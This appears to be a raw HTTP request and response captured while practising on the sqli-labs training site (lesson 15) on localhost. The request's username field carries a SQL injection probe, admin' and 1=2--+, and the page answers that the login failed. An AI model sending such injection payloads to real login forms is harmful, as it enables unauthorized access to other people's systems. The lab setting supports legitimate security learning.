 Request
Raw Params Headers Hex
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-15/
Cookie: PHPSESSID=ouqsji3ceheri7sloukhgne1f4
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin' and 1=2--+&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
LOGIN ATTEMPT
FAILED